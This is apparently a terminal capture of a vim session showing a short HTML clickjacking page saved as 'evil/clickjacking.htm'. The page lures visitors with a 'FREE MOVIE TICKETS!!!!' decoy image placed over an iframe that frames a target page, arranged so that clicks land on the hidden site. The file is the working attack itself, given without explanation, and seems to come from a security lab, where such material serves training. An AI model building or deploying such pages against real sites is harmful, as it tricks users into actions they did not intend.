 root@ad1142dbb014: /app
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>FREE MOVIE TICKETS!!!!</title>
</head>
<body>
<div style="position:absolute; top:0px; left:0px; width:1000px; height:525px; background:white; z-index:10;">
        <img alt="" src="../images/free_tickets.png">
</div>
<iframe style="position:absolute; top:70px; left:0px; width:1000px; height:1000px;" src="../clickjacking.php" frameborder="0
"></iframe>
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
~
~
"evil/clickjacking.htm" 13L, 467C 1,1 All